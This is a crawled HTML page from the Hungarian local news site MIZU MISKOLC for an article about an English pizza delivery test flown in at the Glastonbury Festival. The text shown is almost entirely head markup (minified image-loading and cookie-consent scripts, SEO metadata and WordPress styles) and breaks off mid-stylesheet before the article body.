

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mizumiskolc.hu/angliaban_az_egbol_szall_le_a_pizzafutar/
body_size: 97177
content:
<!doctype html > <!--[if IE 8]><html class="ie8" lang="en"> <![endif]--> <!--[if IE 9]><html class="ie9" lang="en"> <![endif]--> <!--[if gt IE 8]><!--><html lang="hu"> <!--<![endif]--><head><link media="all" href="https://mizumiskolc.hu/wp-content/cache/autoptimize/css/autoptimize_b3e77cdfffaf2246eb8493e2d8af7fac.css" rel="stylesheet"><title>Angliában az égből száll le a pizzafutár &#x2d; MIZU MISKOLC</title><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://mizumiskolc.hu/xmlrpc.php" /> <script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var ewww_webp_supported=!1;function check_webp_feature(A,e){var w;e=void 0!==e?e:function(){},ewww_webp_supported?e(ewww_webp_supported):((w=new Image).onload=function(){ewww_webp_supported=0<w.width&&0<w.height,e&&e(ewww_webp_supported)},w.onerror=function(){e&&e(!1)},w.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA=="}[A])}check_webp_feature("alpha");</script><script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var Arrive=function(c,w){"use strict";if(c.MutationObserver&&"undefined"!=typeof HTMLElement){var r,a=0,u=(r=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector,{matchesSelector:function(e,t){return e instanceof HTMLElement&&r.call(e,t)},addMethod:function(e,t,r){var a=e[t];e[t]=function(){return r.length==arguments.length?r.apply(this,arguments):"function"==typeof a?a.apply(this,arguments):void 0}},callCallbacks:function(e,t){t&&t.options.onceOnly&&1==t.firedElems.length&&(e=[e[0]]);for(var r,a=0;r=e[a];a++)r&&r.callback&&r.callback.call(r.elem,r.elem);t&&t.options.onceOnly&&1==t.firedElems.length&&t.me.unbindEventWithSelectorAndCallback.call(t.target,t.selector,t.callback)},checkChildNodesRecursively:function(e,t,r,a){for(var i,n=0;i=e[n];n++)r(i,t,a)&&a.push({callback:t.callback,elem:i}),0<i.childNodes.length&&u.checkChildNodesRecursively(i.childNodes,t,r,a)},mergeArrays:function(e,t){var r,a={};for(r in e)e.hasOwnProperty(r)&&(a[r]=e[r]);for(r in t)t.hasOwnProperty(r)&&(a[r]=t[r]);return a},toElementsArray:function(e){return e=void 0!==e&&("number"!=typeof e.length||e===c)?[e]:e}}),e=(l.prototype.addEvent=function(e,t,r,a){a={target:e,selector:t,options:r,callback:a,firedElems:[]};return this._beforeAdding&&this._beforeAdding(a),this._eventsBucket.push(a),a},l.prototype.removeEvent=function(e){for(var t,r=this._eventsBucket.length-1;t=this._eventsBucket[r];r--)e(t)&&(this._beforeRemoving&&this._beforeRemoving(t),(t=this._eventsBucket.splice(r,1))&&t.length&&(t[0].callback=null))},l.prototype.beforeAdding=function(e){this._beforeAdding=e},l.prototype.beforeRemoving=function(e){this._beforeRemoving=e},l),t=function(i,n){var o=new e,l=this,s={fireOnAttributesModification:!1};return o.beforeAdding(function(t){var e=t.target;e!==c.document&&e!==c||(e=document.getElementsByTagName("html")[0]);var r=new MutationObserver(function(e){n.call(this,e,t)}),a=i(t.options);r.observe(e,a),t.observer=r,t.me=l}),o.beforeRemoving(function(e){e.observer.disconnect()}),this.bindEvent=function(e,t,r){t=u.mergeArrays(s,t);for(var a=u.toElementsArray(this),i=0;i<a.length;i++)o.addEvent(a[i],e,t,r)},this.unbindEvent=function(){var r=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<r.length;t++)if(this===w||e.target===r[t])return!0;return!1})},this.unbindEventWithSelectorOrCallback=function(r){var a=u.toElementsArray(this),i=r,e="function"==typeof r?function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.callback===i)return!0;return!1}:function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.selector===r)return!0;return!1};o.removeEvent(e)},this.unbindEventWithSelectorAndCallback=function(r,a){var i=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<i.length;t++)if((this===w||e.target===i[t])&&e.selector===r&&e.callback===a)return!0;return!1})},this},i=new function(){var s={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};function n(e,t,r){return!(!u.matchesSelector(e,t.selector)||(e._id===w&&(e._id=a++),-1!=t.firedElems.indexOf(e._id)))&&(t.firedElems.push(e._id),!0)}var c=(i=new t(function(e){var t={attributes:!1,childList:!0,subtree:!0};return e.fireOnAttributesModification&&(t.attributes=!0),t},function(e,i){e.forEach(function(e){var t=e.addedNodes,r=e.target,a=[];null!==t&&0<t.length?u.checkChildNodesRecursively(t,i,n,a):"attributes"===e.type&&n(r,i)&&a.push({callback:i.callback,elem:r}),u.callCallbacks(a,i)})})).bindEvent;return i.bindEvent=function(e,t,r){t=void 0===r?(r=t,s):u.mergeArrays(s,t);var a=u.toElementsArray(this);if(t.existing){for(var i=[],n=0;n<a.length;n++)for(var o=a[n].querySelectorAll(e),l=0;l<o.length;l++)i.push({callback:r,elem:o[l]});if(t.onceOnly&&i.length)return r.call(i[0].elem,i[0].elem);setTimeout(u.callCallbacks,1,i)}c.call(this,e,t,r)},i},o=new function(){var a={};function i(e,t){return u.matchesSelector(e,t.selector)}var n=(o=new t(function(){return{childList:!0,subtree:!0}},function(e,r){e.forEach(function(e){var t=e.removedNodes,e=[];null!==t&&0<t.length&&u.checkChildNodesRecursively(t,r,i,e),u.callCallbacks(e,r)})})).bindEvent;return o.bindEvent=function(e,t,r){t=void 0===r?(r=t,a):u.mergeArrays(a,t),n.call(this,e,t,r)},o};d(HTMLElement.prototype),d(NodeList.prototype),d(HTMLCollection.prototype),d(HTMLDocument.prototype),d(Window.prototype);var n={};return s(i,n,"unbindAllArrive"),s(o,n,"unbindAllLeave"),n}function l(){this._eventsBucket=[],this._beforeAdding=null,this._beforeRemoving=null}function s(e,t,r){u.addMethod(t,r,e.unbindEvent),u.addMethod(t,r,e.unbindEventWithSelectorOrCallback),u.addMethod(t,r,e.unbindEventWithSelectorAndCallback)}function d(e){e.arrive=i.bindEvent,s(i,e,"unbindArrive"),e.leave=o.bindEvent,s(o,e,"unbindLeave")}}(window,void 0),ewww_webp_supported=!1;function check_webp_feature(e,t){var r;ewww_webp_supported?t(ewww_webp_supported):((r=new Image).onload=function(){ewww_webp_supported=0<r.width&&0<r.height,t(ewww_webp_supported)},r.onerror=function(){t(!1)},r.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA==",animation:"UklGRlIAAABXRUJQVlA4WAoAAAASAAAAAAAAAAAAQU5JTQYAAAD/////AABBTk1GJgAAAAAAAAAAAAAAAAAAAGQAAABWUDhMDQAAAC8AAAAQBxAREYiI/gcA"}[e])}function ewwwLoadImages(e){if(e){for(var t=document.querySelectorAll(".batch-image img, .image-wrapper a, .ngg-pro-masonry-item a, .ngg-galleria-offscreen-seo-wrapper a"),r=0,a=t.length;r<a;r++)ewwwAttr(t[r],"data-src",t[r].getAttribute("data-webp")),ewwwAttr(t[r],"data-thumbnail",t[r].getAttribute("data-webp-thumbnail"));for(var i=document.querySelectorAll("div.woocommerce-product-gallery__image"),r=0,a=i.length;r<a;r++)ewwwAttr(i[r],"data-thumb",i[r].getAttribute("data-webp-thumb"))}for(var n=document.querySelectorAll("video"),r=0,a=n.length;r<a;r++)ewwwAttr(n[r],"poster",e?n[r].getAttribute("data-poster-webp"):n[r].getAttribute("data-poster-image"));for(var o,l=document.querySelectorAll("img.ewww_webp_lazy_load"),r=0,a=l.length;r<a;r++)e&&(ewwwAttr(l[r],"data-lazy-srcset",l[r].getAttribute("data-lazy-srcset-webp")),ewwwAttr(l[r],"data-srcset",l[r].getAttribute("data-srcset-webp")),ewwwAttr(l[r],"data-lazy-src",l[r].getAttribute("data-lazy-src-webp")),ewwwAttr(l[r],"data-src",l[r].getAttribute("data-src-webp")),ewwwAttr(l[r],"data-orig-file",l[r].getAttribute("data-webp-orig-file")),ewwwAttr(l[r],"data-medium-file",l[r].getAttribute("data-webp-medium-file")),ewwwAttr(l[r],"data-large-file",l[r].getAttribute("data-webp-large-file")),null!=(o=l[r].getAttribute("srcset"))&&!1!==o&&o.includes("R0lGOD")&&ewwwAttr(l[r],"src",l[r].getAttribute("data-lazy-src-webp"))),l[r].className=l[r].className.replace(/\bewww_webp_lazy_load\b/,"");for(var s=document.querySelectorAll(".ewww_webp"),r=0,a=s.length;r<a;r++)e?(ewwwAttr(s[r],"srcset",s[r].getAttribute("data-srcset-webp")),ewwwAttr(s[r],"src",s[r].getAttribute("data-src-webp")),ewwwAttr(s[r],"data-orig-file",s[r].getAttribute("data-webp-orig-file")),ewwwAttr(s[r],"data-medium-file",s[r].getAttribute("data-webp-medium-file")),ewwwAttr(s[r],"data-large-file",s[r].getAttribute("data-webp-large-file")),ewwwAttr(s[r],"data-large_image",s[r].getAttribute("data-webp-large_image")),ewwwAttr(s[r],"data-src",s[r].getAttribute("data-webp-src"))):(ewwwAttr(s[r],"srcset",s[r].getAttribute("data-srcset-img")),ewwwAttr(s[r],"src",s[r].getAttribute("data-src-img"))),s[r].className=s[r].className.replace(/\bewww_webp\b/,"ewww_webp_loaded");window.jQuery&&jQuery.fn.isotope&&jQuery.fn.imagesLoaded&&(jQuery(".fusion-posts-container-infinite").imagesLoaded(function(){jQuery(".fusion-posts-container-infinite").hasClass("isotope")&&jQuery(".fusion-posts-container-infinite").isotope()}),jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").imagesLoaded(function(){jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").isotope()}))}function ewwwWebPInit(e){ewwwLoadImages(e),ewwwNggLoadGalleries(e),document.arrive(".ewww_webp",function(){ewwwLoadImages(e)}),document.arrive(".ewww_webp_lazy_load",function(){ewwwLoadImages(e)}),document.arrive("videos",function(){ewwwLoadImages(e)}),"loading"==document.readyState?document.addEventListener("DOMContentLoaded",ewwwJSONParserInit):("undefined"!=typeof galleries&&ewwwNggParseGalleries(e),ewwwWooParseVariations(e))}function ewwwAttr(e,t,r){null!=r&&!1!==r&&e.setAttribute(t,r)}function ewwwJSONParserInit(){"undefined"!=typeof galleries&&check_webp_feature("alpha",ewwwNggParseGalleries),check_webp_feature("alpha",ewwwWooParseVariations)}function ewwwWooParseVariations(e){if(e)for(var t=document.querySelectorAll("form.variations_form"),r=0,a=t.length;r<a;r++){var i=t[r].getAttribute("data-product_variations"),n=!1;try{for(var o in i=JSON.parse(i))void 0!==i[o]&&void 0!==i[o].image&&(void 0!==i[o].image.src_webp&&(i[o].image.src=i[o].image.src_webp,n=!0),void 0!==i[o].image.srcset_webp&&(i[o].image.srcset=i[o].image.srcset_webp,n=!0),void 0!==i[o].image.full_src_webp&&(i[o].image.full_src=i[o].image.full_src_webp,n=!0),void 0!==i[o].image.gallery_thumbnail_src_webp&&(i[o].image.gallery_thumbnail_src=i[o].image.gallery_thumbnail_src_webp,n=!0),void 0!==i[o].image.thumb_src_webp&&(i[o].image.thumb_src=i[o].image.thumb_src_webp,n=!0));n&&ewwwAttr(t[r],"data-product_variations",JSON.stringify(i))}catch(e){}}}function ewwwNggParseGalleries(e){if(e)for(var t in galleries){var r=galleries[t];galleries[t].images_list=ewwwNggParseImageList(r.images_list)}}function ewwwNggLoadGalleries(e){e&&document.addEventListener("ngg.galleria.themeadded",function(e,t){window.ngg_galleria._create_backup=window.ngg_galleria.create,window.ngg_galleria.create=function(e,t){var r=$(e).data("id");return galleries["gallery_"+r].images_list=ewwwNggParseImageList(galleries["gallery_"+r].images_list),window.ngg_galleria._create_backup(e,t)}})}function ewwwNggParseImageList(e){for(var t in e){var r=e[t];if(void 0!==r["image-webp"]&&(e[t].image=r["image-webp"],delete e[t]["image-webp"]),void 0!==r["thumb-webp"]&&(e[t].thumb=r["thumb-webp"],delete e[t]["thumb-webp"]),void 0!==r.full_image_webp&&(e[t].full_image=r.full_image_webp,delete e[t].full_image_webp),void 0!==r.srcsets)for(var a in r.srcsets)nggSrcset=r.srcsets[a],void 0!==r.srcsets[a+"-webp"]&&(e[t].srcsets[a]=r.srcsets[a+"-webp"],delete e[t].srcsets[a+"-webp"]);if(void 0!==r.full_srcsets)for(var i in r.full_srcsets)nggFSrcset=r.full_srcsets[i],void 0!==r.full_srcsets[i+"-webp"]&&(e[t].full_srcsets[i]=r.full_srcsets[i+"-webp"],delete e[t].full_srcsets[i+"-webp"])}return e}check_webp_feature("alpha",ewwwWebPInit);</script> <script type="text/javascript" data-pressidium-cc-no-block>window.pressidiumCCBlockedScripts = [{"src":"^(?:https?:)?\\\/\\\/(?:www\\.)?googletagmanager\\.com","category":"targeting","is_regex":true},{"src":"^(?:https?:)?\\\/\\\/(?:www\\.)?google-analytics\\.com","category":"targeting","is_regex":true},{"src":"^(?:https?:)?\\\/\\\/(?:www\\.)?connect\\.facebook\\.net","category":"targeting","is_regex":true},{"src":"^(?:https?:)?\\\/\\\/(?:www\\.)?youtube\\.com","category":"targeting","is_regex":true}];
          window.pressidiumCCCookieName = 'pressidium_cookie_consent';</script> <style id="pressidium-cc-styles">.pressidium-cc-theme {
            --cc-bg: #f9faff;
--cc-text: #112954;
--cc-btn-primary-bg: #3859d0;
--cc-btn-primary-text: #f9faff;
--cc-btn-primary-hover-bg: #1d2e38;
--cc-btn-primary-hover-text: #f9faff;
--cc-btn-secondary-bg: #dfe7f9;
--cc-btn-secondary-text: #112954;
--cc-btn-secondary-hover-bg: #c6d1ea;
--cc-btn-secondary-hover-text: #112954;
--cc-toggle-bg-off: #8fa8d6;
--cc-toggle-bg-on: #3859d0;
--cc-toggle-bg-readonly: #cbd8f1;
--cc-toggle-knob-bg: #fff;
--cc-toggle-knob-icon-color: #ecf2fa;
--cc-cookie-category-block-bg: #ebeff9;
--cc-cookie-category-block-bg-hover: #dbe5f9;
--cc-section-border: #f1f3f5;
--cc-block-text: #112954;
--cc-cookie-table-border: #e1e7f3;
--cc-overlay-bg: rgba(230, 235, 255, .85);
--cc-webkit-scrollbar-bg: #ebeff9;
--cc-webkit-scrollbar-bg-hover: #3859d0;
            }</style><style>:root,::before,::after{--mec-heading-font-family: 'Fira Sans';--mec-paragraph-font-family: 'Fira Sans';--mec-color-skin: #1e73be;--mec-color-skin-rgba-1: rgba(30,115,190,.25);--mec-color-skin-rgba-2: rgba(30,115,190,.5);--mec-color-skin-rgba-3: rgba(30,115,190,.75);--mec-color-skin-rgba-4: rgba(30,115,190,.11);--mec-container-normal-width: 1196px;--mec-container-large-width: 1690px;--mec-content-color: #333333;--mec-fes-main-color: #40d9f1;--mec-fes-main-color-rgba-1: rgba(64, 217, 241, 0.12);--mec-fes-main-color-rgba-2: rgba(64, 217, 241, 0.23);--mec-fes-main-color-rgba-3: rgba(64, 217, 241, 0.03);--mec-fes-main-color-rgba-4: rgba(64, 217, 241, 0.3);--mec-fes-main-color-rgba-5: rgb(64 217 241 / 7%);--mec-fes-main-color-rgba-6: rgba(64, 217, 241, 0.2);--mec-fluent-main-color: #ade7ff;--mec-fluent-main-color-rgba-1: rgba(173, 231, 255, 0.3);--mec-fluent-main-color-rgba-2: rgba(173, 231, 255, 0.8);--mec-fluent-main-color-rgba-3: rgba(173, 231, 255, 0.1);--mec-fluent-main-color-rgba-4: rgba(173, 231, 255, 0.2);--mec-fluent-main-color-rgba-5: rgba(173, 231, 255, 0.7);--mec-fluent-main-color-rgba-6: rgba(173, 231, 255, 0.7);--mec-fluent-bold-color: #00acf8;--mec-fluent-bg-hover-color: #ebf9ff;--mec-fluent-bg-color: #f5f7f8;--mec-fluent-second-bg-color: #d6eef9;}</style><meta name="robots" content="max-snippet:-1,max-image-preview:standard,max-video-preview:-1" /><link rel="canonical" href="https://mizumiskolc.hu/angliaban_az_egbol_szall_le_a_pizzafutar/" /><meta name="description" content="A pizzakisz&aacute;ll&iacute;t&oacute; c&eacute;g &eacute;lesben is tesztelte a v&aacute;rosi aut&oacute;forgalomban cik&aacute;z&oacute; &eacute;telfut&aacute;rok munk&aacute;j&aacute;nak tov&aacute;bbfejleszt&eacute;s&eacute;t. Az angliai Glastonbury Fesztiv&aacute;l&#8230;" /><meta property="og:type" content="article" /><meta property="og:locale" content="hu_HU" /><meta property="og:site_name" content="MIZU MISKOLC" /><meta property="og:title" content="Angliában az égből száll le a pizzafutár" /><meta property="og:description" content="A pizzakisz&aacute;ll&iacute;t&oacute; c&eacute;g &eacute;lesben is tesztelte a v&aacute;rosi aut&oacute;forgalomban cik&aacute;z&oacute; &eacute;telfut&aacute;rok munk&aacute;j&aacute;nak tov&aacute;bbfejleszt&eacute;s&eacute;t. Az angliai Glastonbury Fesztiv&aacute;l r&eacute;sztvevői b&eacute;k&eacute;sen kempingeztek a s&aacute;trak k&ouml;z&ouml;tt&#8230;" /><meta property="og:url" content="https://mizumiskolc.hu/angliaban_az_egbol_szall_le_a_pizzafutar/" /><meta property="og:image" content="https://mizumiskolc.hu/wp-content/uploads/2023/06/img_Angliaban_az_egbol_szall_le_a_pizzafutar.jpg" /><meta property="og:image:width" content="800" /><meta property="og:image:height" content="647" /><meta property="article:published_time" content="2023-07-01T13:51:56+00:00" /><meta property="article:modified_time" content="2023-06-29T12:53:23+00:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Angliában az égből száll le a pizzafutár" /><meta name="twitter:description" content="A pizzakisz&aacute;ll&iacute;t&oacute; c&eacute;g &eacute;lesben is tesztelte a v&aacute;rosi aut&oacute;forgalomban cik&aacute;z&oacute; &eacute;telfut&aacute;rok munk&aacute;j&aacute;nak tov&aacute;bbfejleszt&eacute;s&eacute;t. Az angliai Glastonbury Fesztiv&aacute;l r&eacute;sztvevői b&eacute;k&eacute;sen kempingeztek a s&aacute;trak k&ouml;z&ouml;tt&#8230;" /><meta name="twitter:image" content="https://mizumiskolc.hu/wp-content/uploads/2023/06/img_Angliaban_az_egbol_szall_le_a_pizzafutar.jpg" /><meta name="google-site-verification" content="fpOV_H3uku5UzPszm_YUEUzBQ_akIM4EdHaZT36TEjY" /> <script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://mizumiskolc.hu/#/schema/WebSite","url":"https://mizumiskolc.hu/","name":"MIZU MISKOLC","description":"Hírek és Magazin Miskolcról és a régióból","inLanguage":"hu","potentialAction":{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mizumiskolc.hu/search/{search_term_string}/"},"query-input":"required name=search_term_string"},"publisher":{"@type":"Organization","@id":"https://mizumiskolc.hu/#/schema/Organization","name":"MIZU MISKOLC","url":"https://mizumiskolc.hu/","logo":{"@type":"ImageObject","url":"https://mizumiskolc.hu/wp-content/uploads/2024/06/oxygen-media-favicon.png","contentUrl":"https://mizumiskolc.hu/wp-content/uploads/2024/06/oxygen-media-favicon.png","width":512,"height":512,"contentSize":"23568"}}},{"@type":"WebPage","@id":"https://mizumiskolc.hu/angliaban_az_egbol_szall_le_a_pizzafutar/","url":"https://mizumiskolc.hu/angliaban_az_egbol_szall_le_a_pizzafutar/","name":"Angliában az égből száll le a pizzafutár &#x2d; MIZU MISKOLC","description":"A pizzakisz&aacute;ll&iacute;t&oacute; c&eacute;g &eacute;lesben is tesztelte a v&aacute;rosi aut&oacute;forgalomban cik&aacute;z&oacute; &eacute;telfut&aacute;rok munk&aacute;j&aacute;nak tov&aacute;bbfejleszt&eacute;s&eacute;t. Az angliai Glastonbury Fesztiv&aacute;l&#8230;","inLanguage":"hu","isPartOf":{"@id":"https://mizumiskolc.hu/#/schema/WebSite"},"breadcrumb":{"@type":"BreadcrumbList","@id":"https://mizumiskolc.hu/#/schema/BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":"https://mizumiskolc.hu/","name":"MIZU MISKOLC"},{"@type":"ListItem","position":2,"item":"https://mizumiskolc.hu/kategoria/life-magazin/","name":"LIFE MAGAZIN"},{"@type":"ListItem","position":3,"item":"https://mizumiskolc.hu/kategoria/life-magazin/technika/","name":"Technika"},{"@type":"ListItem","position":4,"name":"Angliában az égből száll le a pizzafutár"}]},"potentialAction":{"@type":"ReadAction","target":"https://mizumiskolc.hu/angliaban_az_egbol_szall_le_a_pizzafutar/"},"datePublished":"2023-07-01T13:51:56+00:00","dateModified":"2023-06-29T12:53:23+00:00","author":{"@type":"Person","@id":"https://mizumiskolc.hu/#/schema/Person/44a0569f725873997f9f3302cb17ac52","name":"admin"}}]}</script> <link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="MIZU MISKOLC &raquo; hírcsatorna" href="https://mizumiskolc.hu/feed/" /><link rel="alternate" type="application/rss+xml" title="MIZU MISKOLC &raquo; hozzászólás hírcsatorna" href="https://mizumiskolc.hu/comments/feed/" /> <!--noptimize--><script id="dbgads-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
				<script>
			document.addEventListener( 'aagam_empty_slot', function ( ev ) {
				const div = document.getElementById( ev.detail );
				if ( ! div ) {
					return;
				}
				const prefix = 'dbgads-', wrapper = div.closest( '[id^="' + prefix + '"]' );
				if ( ! wrapper ) {
					return;
				}
				if ( wrapper.classList.contains( prefix + 'sticky' ) || wrapper.classList.contains( prefix + 'layer' ) ) {
					return;
				}
				wrapper.style.display = 'none';
			} );
		</script>
		<!--/noptimize--><link rel='stylesheet' id='ae_bootstrap-css' href='//maxcdn.bootstrapcdn.com/font-awesome/4.2.0/css/font-awesome.min.css?ver=6.5.7' type='text/css' media='all' /><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: 